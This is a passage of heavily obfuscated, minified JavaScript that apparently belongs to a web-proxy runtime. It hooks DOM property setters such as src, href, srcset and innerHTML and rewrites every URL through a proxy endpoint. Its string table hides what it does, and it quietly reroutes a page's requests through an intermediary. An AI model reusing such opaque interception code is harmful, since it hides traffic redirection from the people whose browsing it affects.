URL((0x0,o3['sH'])(KP)[m0(0x2f0)])[m0(0xc7d)]:oL['A'][m0(0xdb1)](K6)[m0(0x4cc)][m0(0xdb1)][m0(0x7aa)](this,Kn);}}),r6(K6,QR(0xfe8),QR(0x9a2),{'get':function(){const m1=QR;for(var KC=arguments[m1(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][m1(0xdb1)](K6)[m1(0xc21)][m1(0xdb1)][m1(0x7aa)](this,Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[m1(0x2f0)]),KP;},'set':function(KC){const m2=QR;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'baseUrl':oL['A'][m2(0xdb1)](K6)[m2(0x2c0)][m2(0xdb1)][m2(0x7aa)](K6[m2(0xbef)]),'endpoint':o0['A'][m2(0x4af)]}));for(var Kn=arguments[m2(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][m2(0xdb1)](K6)[m2(0xc21)][m2(0xefa)][m2(0xcab)](this,KC,...KT);}}),r6(K6,QR(0xfe8),QR(0xaed),{'get':function(){const m3=QR;for(var KC=arguments[m3(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][m3(0xdb1)](K6)[m3(0xc10)][m3(0xdb1)][m3(0x7aa)](this,Kn);(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[m3(0x2f0)]);try{return new URL(KP)[m3(0xaed)];}catch(Kk){return oL['A'][m3(0xdb1)](K6)[m3(0x829)][m3(0xdb1)][m3(0x7aa)](this,Kn);}}}),r7(K6,QR(0x54a),QR(0x73e),{'get':function(KC,Kn){const m4=QR;if(m4(0xa31)!=typeof Kn)return KC[Kn];const KT=KC[(0x0,o2['_'])(Kn)?Kn:(0x0,o2['md'])(oZ(Kn))];return m4(0x416)==typeof KT?KT[m4(0xdc9)](KC):KT;},'set':function(KC,Kn,KT){const m5=QR;return m5(0xa31)!=typeof Kn?(KC[Kn]=KT,!0x0):(KC[(0x0,o2['md'])(oZ(Kn))]=KT,!0x0);},'ownKeys':function(KC){const m6=QR,Kn=K6[m6(0xd69)][m6(0x2aa)](KC)[m6(0xabf)](KT=>m6(0xa31)==typeof KT&&(0x0,o2['_'])(KT)?oS((0x0,o2['ks'])(KT)):KT);return Kn;},'getOwnPropertyDescriptor':function(KC,Kn){const m7=QR;return m7(0xa31)!=typeof Kn||(0x0,o2['_'])(Kn)||(Kn=(0x0,o2['md'])(oZ(Kn))),K6[m7(0xd69)][m7(0x446)](KC,Kn);}},null),r6(K6,QR(0x54a),QR(0x322),{'get':function(){const m8=QR;for(var KC=arguments[m8(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][m8(0xdb1)](K6)[m8(0xc64)][m8(0xdb1)][m8(0xcab)](this,...Kn);return m8(0x7de)===this[m8(0x712)][m8(0xf38)]()?(0x0,oE['sR'])(KP):KP;},'set':function(KC){const m9=QR;for(var Kn=arguments[m9(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return m9(0x7de)===this[m9(0x712)][m9(0xf38)]()?oL['A'][m9(0xdb1)](K6)[m9(0xc64)][m9(0xefa)][m9(0xcab)](this,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KC}),...KT):oL['A'][m9(0xdb1)](K6)[m9(0xc64)][m9(0xefa)][m9(0xcab)](this,KC,...KT);}}),r6(K6,QR(0x54a),QR(0xfe0),{'get':function(){const mo=QR;for(var KC=arguments[mo(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][mo(0xdb1)](K6)[mo(0x762)][mo(0xdb1)][mo(0xcab)](this,...Kn);return(0x0,o2['_'])(KP)?(0x0,o2['xE'])(KP):KP;},'set':function(KC){const mj=QR;KC=(0x0,o2['_'])(KC)?KC:(0x0,o2['zp'])(KC);for(var Kn=arguments[mj(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mj(0xdb1)](K6)[mj(0x762)][mj(0xefa)][mj(0xcab)](this,KC,...KT);}}),r7(K6,QR(0x54a),QR(0x7de),{'get':function(KC,Kn){const mr=QR;if(mr(0xa1c)===Kn)return!0x0;const KT=KC[Kn];return KT?mr(0x416)==typeof KT?KT[mr(0xdc9)](KC):mr(0xa31)==typeof KT?mr(0xb03)===Kn?(0x0,oE['QS'])(KT):(0x0,oE['hB'])(KT):KT:KT;},'set':function(KC,Kn,KT){const mK=QR;mK(0xb03)===Kn?KT=(0x0,oE['Vd'])({'protectUrlContext':K5,'style':KT}):mK(0xa31)==typeof KT&&KT[mK(0xecc)](mK(0x1d6))&&(KT=(0x0,oE['oY'])({'protectUrlContext':K5,'value':KT}));const KP=KC[Kn];if(KC[Kn]=KT,KP!==KT){const Kk=oL['A'][mK(0xdb1)](K6)[mK(0xbf7)][mK(0xcab)](this,mK(0x7de));if(Kk){const Kg=(0x0,oO['e'])(Kk);Kk!==Kg&&oL['A'][mK(0xdb1)](K6)[mK(0xd55)][mK(0xcab)](this,mK(0x7de),Kg);}}return!0x0;}},null),r6(K6,QR(0xead),QR(0xc43),{'get':function(){const ml=QR;for(var KC=arguments[ml(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][ml(0xdb1)](K6)[ml(0x7e0)][ml(0xdb1)][ml(0x7aa)](this,Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[ml(0x2f0)]),KP;},'set':function(KC){const mV=QR,Kn=oL['A'][mV(0xdb1)](K6)[mV(0xbf7)][mV(0xcab)](this,mV(0xd87));KC&&!(0x0,o3['EW'])(KC)&&(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':mV(0x99f)===Kn?o3['MN'][mV(0xcd4)]:o3['MN'][mV(0x137)],'baseUrl':oL['A'][mV(0xdb1)](K6)[mV(0x2c0)][mV(0xdb1)][mV(0x7aa)](K6[mV(0xbef)]),'endpoint':o0['A'][mV(0x4af)]}));for(var KT=arguments[mV(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];return oL['A'][mV(0xdb1)](K6)[mV(0x7e0)][mV(0xefa)][mV(0xcab)](this,KC,...KP);}}),r6(K6,QR(0xead),QR(0xd87),{'get':function(){const mc=QR;for(var KC=arguments[mc(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mc(0xdb1)](K6)[mc(0x7a3)][mc(0xdb1)][mc(0x7aa)](this,Kn);return(0x0,o2['_'])(KP)&&(KP=(0x0,o2['ks'])(KP)),KP;},'set':function(KC){const mC=QR;[mC(0x99f),mC(0x539),mC(0xdaa),mC(0x609)][mC(0xecc)](KC)||KC&&!(0x0,o2['_'])(KC)&&(KC=(0x0,o2['md'])(KC));for(var Kn=arguments[mC(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mC(0xdb1)](K6)[mC(0x7a3)][mC(0xefa)][mC(0xcab)](this,KC,...KT);}}),r6(K6,QR(0x819),QR(0x1dc),{'get':function(){const mn=QR,KC=oL['A'][mn(0xdb1)](K6)[mn(0xbf7)][mn(0xcab)](this,mn(0x5df));for(var Kn=arguments[mn(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];const Kk=oL['A'][mn(0xdb1)](K6)[mn(0xb94)][mn(0xdb1)][mn(0xcab)](this,...KT);return r9(K6,Kk,KC)&&(Kk[mn(0x23b)]||(Kk[mn(0x23b)]=!0x0,ji(Kk),jK(Kk),oY[mn(0xd1f)](Kk)),jO(Kk),jb(K5,Kk)),oL['A'][mn(0xdb1)](K6)[mn(0xd93)][mn(0xdb1)][mn(0xcab)](this,...KT);}}),r5(K6,QR(0x663),QR(0x18f),function(KC,Kn){const mT=QR,KT=oL['A'][mT(0xdb1)](K6)[mT(0xd21)][mT(0xcab)](this,KC,Kn);return K6[mT(0x5a8)](KT);},function(KC,Kn){const mP=QR;return!!K6[mP(0x5a8)];}),r5(K6,QR(0x663),QR(0x5f7),function(KC,Kn,KT){const mt=QR;let KP=oL['A'][mt(0xdb1)](K6)[mt(0x138)][mt(0xcab)](this,KC,Kn,KT);var Kk;return KC&&0x9===KC[mt(0xc08)]&&(KP=oL['A'][mt(0xdb1)](K6)[mt(0xd21)][mt(0xcab)](this,KP),null!==(Kk=KP[mt(0xcfa)])&&void 0x0!==Kk&&null!==(Kk=Kk[mt(0x457)])&&void 0x0!==Kk&&Kk[0x0]&&(KP[mt(0xcfa)][mt(0x457)][0x0]=K6[mt(0x673)][mt(0xc7d)]),delete KP[mt(0x673)],delete KP[mt(0xd6b)],KP=oL['A'][mt(0xdb1)](K6)[mt(0x138)][mt(0xcab)](this,KP,Kn,KT)),KP;}),r6(K6,QR(0x1d2),QR(0x4c6),{'get':function(){const mk=QR;for(var KC=arguments[mk(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][mk(0xdb1)](K6)[mk(0x794)][mk(0xdb1)][mk(0xcab)](this,...Kn);return jP[mk(0xdb1)](K6,KP);}},function(){const mW=QR;try{if((KT=>{const mg=a2j;try{if(null!=KT&&KT[mg(0x49c)])return!0x0;if(mg(0xa31)==typeof KT){var KP;if(KT[mg(0x287)](mg(0x61f)))return!0x0;const Kk=K6[mg(0x663)][mg(0x18f)](KT);if(null!=Kk&&null!==(KP=Kk[mg(0x801)])&&void 0x0!==KP&&KP[mg(0x287)](mg(0x3c8)))return!0x0;if([mg(0x740),mg(0xfdf),mg(0x3e9)][mg(0xecc)](null==Kk?void 0x0:Kk[mg(0x801)])&&void 0x0!==(null==Kk?void 0x0:Kk[mg(0xb76)])&&void 0x0!==(null==Kk?void 0x0:Kk[mg(0xef3)])&&void 0x0!==(null==Kk?void 0x0:Kk[mg(0x1025)]))return!0x0;}}catch(Kg){}return!0x1;})(this[mW(0x84d)]))return!0x1;if((0x0,o3['EW'])(K6[mW(0xcfa)][mW(0xbf6)])){const KT=new URL((0x0,o3['sH'])(K6[mW(0xcfa)][mW(0xbf6)])[mW(0x2f0)]);if(mW(0x1015)===KT[mW(0x5f3)]&&/\/sodar\/.*.html/g[mW(0x24e)](KT[mW(0xa04)]))return!0x1;if(mW(0x161)===KT[mW(0x5f3)]&&mW(0xefe)===KT[mW(0xa04)])return!0x1;if(mW(0x100f)===KT[mW(0x5f3)]&&KT[mW(0xa04)][mW(0x1ce)](mW(0xc06)))return!0x1;if(mW(0x9a0)===KT[mW(0x5f3)]&&mW(0xb9c)===KT[mW(0xa04)])return!0x1;}const KC=((()=>{const mN=mW;try{return oL['A'][mN(0xdb1)](K6)[mN(0x794)][mN(0xdb1)][mN(0xcab)](this)[mN(0xcfa)][mN(0xbf6)];}catch(KP){return null;}})());if((0x0,o3['EW'])(KC)){const KP=new URL((0x0,o3['sH'])(KC)[mW(0x2f0)]);if(mW(0x5ac)===KP[mW(0x5f3)]&&mW(0x39e)===KP[mW(0xa04)])return!0x1;}const Kn=oL['A'][mW(0xdb1)](K6)[mW(0x794)][mW(0xdb1)][mW(0xcab)](this);return!(0x0,o3['Vp'])(K5)||Kn!==K6[mW(0x29a)];}catch(Kk){return!0x0;}}),r6(K6,QR(0x819),QR(0xa89),{'get':function(){const mi=QR;for(var KC,Kn=arguments[mi(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];const Kk=oL['A'][mi(0xdb1)](K6)[mi(0xb94)][mi(0xdb1)][mi(0xcab)](this,...KT);if(!Kk)return Kk;const Kg=oL['A'][mi(0xdb1)](K6)[mi(0xbf7)][mi(0xcab)](this,mi(0x5df));if(r9(K6,Kk,Kg)&&(Kk[mi(0x23b)]||(Kk[mi(0x23b)]=!0x0,ji(Kk),jK(Kk),oY[mi(0xd1f)](Kk)),jO(Kk),jb(K5,Kk)),mi(0x9d1)===(null===(KC=K6[mi(0x673)])||void 0x0===KC?void 0x0:KC[mi(0xc7d)]))return Kk;if(r1(Kk)){const KN=Kk[mi(0xbef)][mi(0x382)](mi(0x645));for(let Ki=0x0;Ki<KN[mi(0x82a)];Ki++){const KL=KN[Ki];if(KL[mi(0xb85)][mi(0xecc)](mi(0xef4))&&KL[mi(0xb85)][mi(0xecc)](mi(0x7da))&&KL[mi(0xb85)][mi(0xecc)](mi(0xed8)))return Kk;}}let KW=oL['A'][mi(0xdb1)](K6)[mi(0x476)][mi(0xdb1)][mi(0xcab)](this);if(KW=KW&&(0x0,o2['_'])(KW)?(0x0,o2['ks'])(KW):KW,mi(0x63d)===KW)return Kk;if((0x0,o3['EW'])(Kg)){const KR=new URL((0x0,o3['sH'])(Kg)[mi(0x2f0)]);if(KR[mi(0x5f3)][mi(0x1ce)](mi(0xdd0))&&KR[mi(0xa04)][mi(0xecc)](mi(0x1da)))return Kk;}return jP[mi(0xdb1)](K6,Kk);}}),r6(K6,QR(0x819),QR(0xdd4),{'get':function(){const mL=QR;for(var KC=arguments[mL(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mL(0xdb1)](K6)[mL(0x476)][mL(0xdb1)][mL(0xcab)](this,...Kn);return(0x0,o2['_'])(KP)&&(KP=(0x0,o2['ks'])(KP)),KP;},'set':function(KC){const mR=QR;for(var Kn=arguments[mR(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mR(0xdb1)](K6)[mR(0x476)][mR(0xefa)][mR(0xcab)](this,(0x0,o2['md'])(KC),...KT);}}),r6(K6,QR(0x819),QR(0x5df),{'get':function(){const mU=QR;for(var KC=arguments[mU(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mU(0xdb1)](K6)[mU(0x1027)][mU(0xdb1)][mU(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[mU(0x2f0)]),KP;},'set':function(KC){const ma=QR;for(var Kn=arguments[ma(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return KC[ma(0x287)](ma(0x890))?(KC=j4(KC,K5,K6),oL['A'][ma(0xdb1)](K6)[ma(0x1027)][ma(0xefa)][ma(0xcab)](this,KC,...KT)):oL['A'][ma(0xdb1)](K6)[ma(0x1027)][ma(0xefa)][ma(0xcab)](this,(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][ma(0x137)],'baseUrl':oL['A'][ma(0xdb1)](K6)[ma(0x2c0)][ma(0xdb1)][ma(0x7aa)](K6[ma(0xbef)]),'endpoint':o0['A'][ma(0x4af)]}),...KT);}}),r6(K6,QR(0x819),QR(0xd43),{'get':function(){const mQ=QR;for(var KC=arguments[mQ(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][mQ(0xdb1)](K6)[mQ(0x6d3)][mQ(0xdb1)][mQ(0xcab)](this,...Kn);},'set':function(KC){const mw=QR;for(var Kn=arguments[mw(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];const Kk=oL['A'][mw(0xdb1)](K6)[mw(0xb94)][mw(0xdb1)][mw(0xcab)](this,...KT);if(Kk&&(ji(Kk),jK(Kk),oY[mw(0xd1f)](Kk)),!KC)return oL['A'][mw(0xdb1)](K6)[mw(0x6d3)][mw(0xefa)][mw(0xcab)](this,KC);KC=KC[mw(0xeb2)]();const Kg=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':o0['A'][mw(0x4af)]+mw(0x244),'kind':o3['MN'][mw(0x36c)],'baseUrl':oL['A'][mw(0xdb1)](K6)[mw(0x2c0)][mw(0xdb1)][mw(0x7aa)](K6[mw(0xbef)]),'endpoint':o0['A'][mw(0x4af)]});return KC=KC[mw(0xecc)](Kg)?j2({'_window':K6,'protectUrlContext':K5,'html':KC}):mw(0xeb7)[mw(0xffe)](oh,mw(0x497))[mw(0xffe)](Kg,mw(0x667))[mw(0xffe)]((0x0,oA['x'])()['id'],mw(0x854))+j2({'_window':K6,'protectUrlContext':K5,'html':KC}),oL['A'][mw(0xdb1)](K6)[mw(0x6d3)][mw(0xefa)][mw(0xcab)](this,KC);}}),r6(K6,QR(0xbbd),QR(0x171),{'get':function(){const mm=QR;for(var KC=arguments[mm(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][mm(0xdb1)](K6)[mm(0x6da)][mm(0xdb1)][mm(0xcab)](this,...Kn);return KP?oG(KP):KP;},'set':function(KC){const mx=QR;if(!KC)return oL['A'][mx(0xdb1)](K6)[mx(0x6da)][mx(0xefa)][mx(0xcab)](this,KC);for(var Kn=arguments[mx(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mx(0xdb1)](K6)[mx(0x6da)][mx(0xefa)][mx(0xcab)](this,oM(K5,KC,oL['A'][mx(0xdb1)](K6)[mx(0x2c0)][mx(0xdb1)][mx(0x7aa)](K6[mx(0xbef)])),...KT);}}),r6(K6,QR(0xbbd),QR(0x5df),{'get':function(){const my=QR;for(var KC=arguments[my(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][my(0xdb1)](K6)[my(0x75b)][my(0xdb1)][my(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[my(0x2f0)]),KP;},'set':function(KC){const mX=QR;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mX(0xfac)],'baseUrl':oL['A'][mX(0xdb1)](K6)[mX(0x2c0)][mX(0xdb1)][mX(0x7aa)](K6[mX(0xbef)]),'endpoint':o0['A'][mX(0x4af)]}));for(var Kn=arguments[mX(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mX(0xdb1)](K6)[mX(0x75b)][mX(0xefa)][mX(0xcab)](this,KC,...KT);}}),r6(K6,QR(0xbbd),QR(0x98a),{'get':function(){const mF=QR;for(var KC=arguments[mF(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][mF(0xdb1)](K6)[mF(0x370)][mF(0xdb1)][mF(0xcab)](this,...Kn);return j1(KP);},'set':function(KC){const ms=QR;KC=j0({'protectUrlContext':K5,'srcset':KC,'endpoint':o0['A'][ms(0x4af)]});for(var Kn=arguments[ms(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][ms(0xdb1)](K6)[ms(0x370)][ms(0xefa)][ms(0xcab)](this,KC,...KT);}}),r6(K6,QR(0x342),QR(0xbf6),{'get':function(){const mS=QR;for(var KC=arguments[mS(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mS(0xdb1)](K6)[mS(0xc13)][mS(0xdb1)][mS(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[mS(0x2f0)]),KP;},'set':function(KC){const mZ=QR,Kn=oL['A'][mZ(0xdb1)](K6)[mZ(0xcdd)][mZ(0xdb1)][mZ(0xcab)](this),KT=oL['A'][mZ(0xdb1)](K6)[mZ(0x209)][mZ(0xdb1)][mZ(0xcab)](this),KP=mZ(0xb08)===Kn||mZ(0xfd8)===Kn&&mZ(0x7de)===KT?o3['MN'][mZ(0x1cb)]:mZ(0xfd8)===Kn&&mZ(0x645)===KT?o3['MN'][mZ(0x36c)]:o3['MN'][mZ(0xfac)];KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':KP,'baseUrl':oL['A'][mZ(0xdb1)](K6)[mZ(0x2c0)][mZ(0xdb1)][mZ(0x7aa)](K6[mZ(0xbef)]),'endpoint':o0['A'][mZ(0x4af)]});for(var Kk=arguments[mZ(0x82a)],Kg=new Array(Kk>0x1?Kk-0x1:0x0),KW=0x1;KW<Kk;KW++)Kg[KW-0x1]=arguments[KW];return oL['A'][mZ(0xdb1)](K6)[mZ(0xc13)][mZ(0xefa)][mZ(0xcab)](this,KC,...Kg);}}),r6(K6,QR(0x342),'as',{'set':function(KC){const mD=QR;var Kn;const KT=oL['A'][mD(0xdb1)](K6)[mD(0xbf7)][mD(0xcab)](this,mD(0xbf6)),KP=null===(Kn=oL['A'][mD(0xdb1)](K6)[mD(0xbf7)][mD(0xcab)](this,mD(0xd86)))||void 0x0===Kn?void 0x0:Kn[mD(0xf38)]();for(var Kk=arguments[mD(0x82a)],Kg=new Array(Kk>0x1?Kk-0x1:0x0),KW=0x1;KW<Kk;KW++)Kg[KW-0x1]=arguments[KW];if(KT){const KN=mD(0xb08)===KP||mD(0xfd8)===KP&&mD(0x7de)===KC?o3['MN'][mD(0x1cb)]:mD(0xfd8)===KP&&mD(0x645)===KC?o3['MN'][mD(0x36c)]:o3['MN'][mD(0xfac)];oL['A'][mD(0xdb1)](K6)[mD(0xc13)][mD(0xefa)][mD(0xcab)](this,(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':KN,'baseUrl':oL['A'][mD(0xdb1)](K6)[mD(0x2c0)][mD(0xdb1)][mD(0x7aa)](K6[mD(0xbef)]),'endpoint':o0['A'][mD(0x4af)]}),...Kg);}return oL['A'][mD(0xdb1)](K6)[mD(0x209)][mD(0xefa)][mD(0xcab)](this,KC,...Kg);}}),r6(K6,QR(0x342),QR(0xd86),{'set':function(KC){const me=QR,Kn=oL['A'][me(0xdb1)](K6)[me(0xbf7)][me(0xcab)](this,me(0xbf6)),KT=oL['A'][me(0xdb1)](K6)[me(0xbf7)][me(0xcab)](this,'as');for(var KP=arguments[me(0x82a)],Kk=new Array(KP>0x1?KP-0x1:0x0),Kg=0x1;Kg<KP;Kg++)Kk[Kg-0x1]=arguments[Kg];if(Kn){const KW=me(0xb08)===KC||me(0xfd8)===KC&&me(0x7de)===KT?o3['MN'][me(0x1cb)]:me(0xfd8)===KC&&me(0x645)===KT?o3['MN'][me(0x36c)]:o3['MN'][me(0xfac)];oL['A'][me(0xdb1)](K6)[me(0xc13)][me(0xefa)][me(0xcab)](this,(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kn,'kind':KW,'baseUrl':oL['A'][me(0xdb1)](K6)[me(0x2c0)][me(0xdb1)][me(0x7aa)](K6[me(0xbef)]),'endpoint':o0['A'][me(0x4af)]}),...Kk);}return oL['A'][me(0xdb1)](K6)[me(0xcdd)][me(0xefa)][me(0xcab)](this,KC,...Kk);}}),r6(K6,QR(0x108b),QR(0x171),{'get':function(){const mY=QR;for(var KC=arguments[mY(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][mY(0xdb1)](K6)[mY(0x3c9)][mY(0xdb1)][mY(0xcab)](this,...Kn);return KP?oG(KP):KP;},'set':function(KC){const mu=QR;if(!KC)return oL['A'][mu(0xdb1)](K6)[mu(0x3c9)][mu(0xefa)][mu(0xcab)](this,KC);for(var Kn=arguments[mu(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mu(0xdb1)](K6)[mu(0x3c9)][mu(0xefa)][mu(0xcab)](this,oM(K5,KC,oL['A'][mu(0xdb1)](K6)[mu(0x2c0)][mu(0xdb1)][mu(0x7aa)](K6[mu(0xbef)])),...KT);}}),r6(K6,QR(0x108b),QR(0x5df),{'get':function(){const mE=QR;for(var KC=arguments[mE(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mE(0xdb1)](K6)[mE(0xf42)][mE(0xdb1)][mE(0x7aa)](this,Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[mE(0x2f0)]),KP;},'set':function(KC){const mI=QR;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mI(0x36c)],'baseUrl':oL['A'][mI(0xdb1)](K6)[mI(0x2c0)][mI(0xdb1)][mI(0x7aa)](K6[mI(0xbef)]),'endpoint':o0['A'][mI(0x4af)]}));for(var Kn=arguments[mI(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mI(0xdb1)](K6)[mI(0xf42)][mI(0xefa)][mI(0x7aa)](this,[KC,...KT]);}}),r6(K6,QR(0x87f),QR(0xd9d),{'get':function(){const mz=QR;for(var KC=arguments[mz(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][mz(0xdb1)](K6)[mz(0xdab)][mz(0xdb1)][mz(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[mz(0x2f0)]),KP;},'set':function(KC){const mJ=QR;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mJ(0xfac)],'baseUrl':oL['A'][mJ(0xdb1)](K6)[mJ(0x2c0)][mJ(0xdb1)][mJ(0x7aa)](K6[mJ(0xbef)]),'endpoint':o0['A'][mJ(0x4af)]}));for(var Kn=arguments[mJ(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][mJ(0xdb1)](K6)[mJ(0xdab)][mJ(0xefa)][mJ(0xcab)](this,KC,...KT);}}),r6(K6,QR(0x87f),QR(0x5df),{'get':function(){const mB=QR;for(var KC,Kn=arguments[mB(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];let Kk=null!==(KC=oL['A'][mB(0xdb1)](K6)[mB(0xeeb)])&&void 0x0!==KC&&KC[mB(0xdb1)]?oL['A'][mB(0xdb1)](K6)[mB(0xeeb)][mB(0xdb1)][mB(0x7aa)](this,KT):oL['A'][mB(0xdb1)](K6)[mB(0xbf7)][mB(0xcab)](this,mB(0x5df));return Kk&&(0x0,o3['EW'])(Kk)&&(Kk=(0x0,o3['sH'])(Kk)[mB(0x2f0)]),Kk;},'set':function(KC){const mH=QR;var Kn;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mH(0xfac)],'baseUrl':oL['A'][mH(0xdb1)](K6)[mH(0x2c0)][mH(0xdb1)][mH(0x7aa)](K6[mH(0xbef)]),'endpoint':o0['A'][mH(0x4af)]}));for(var KT=arguments[mH(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];return null!==(Kn=oL['A'][mH(0xdb1)](K6)[mH(0xeeb)])&&void 0x0!==Kn&&Kn[mH(0xefa)]?oL['A'][mH(0xdb1)](K6)[mH(0xeeb)][mH(0xefa)][mH(0x7aa)](this,[KC,...KP]):(oL['A'][mH(0xdb1)](K6)[mH(0xd55)][mH(0xcab)](this,mH(0x5df),KC),KC);}},()=>!0x0),r6(K6,QR(0x2f7),QR(0x5df),{'get':function(){const md=QR;for(var KC,Kn=arguments[md(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];let Kk=null!==(KC=oL['A'][md(0xdb1)](K6)[md(0x4f4)])&&void 0x0!==KC&&KC[md(0xdb1)]?oL['A'][md(0xdb1)](K6)[md(0x4f4)][md(0xdb1)][md(0x7aa)](this,KT):oL['A'][md(0xdb1)](K6)[md(0xbf7)][md(0xcab)](this,md(0x5df));return Kk&&(0x0,o3['EW'])(Kk)&&(Kk=(0x0,o3['sH'])(Kk)[md(0x2f0)]),Kk;},'set':function(KC){const mq=QR;var Kn;(0x0,o3['EW'])(KC)||(KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][mq(0xfac)],'baseUrl':oL['A'][mq(0xdb1)](K6)[mq(0x2c0)][mq(0xdb1)][mq(0x7aa)](K6[mq(0xbef)]),'endpoint':o0['A'][mq(0x4af)]}));for(var KT=arguments[mq(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];return null!==(Kn=oL['A'][mq(0xdb1)](K6)[mq(0x4f4)])&&void 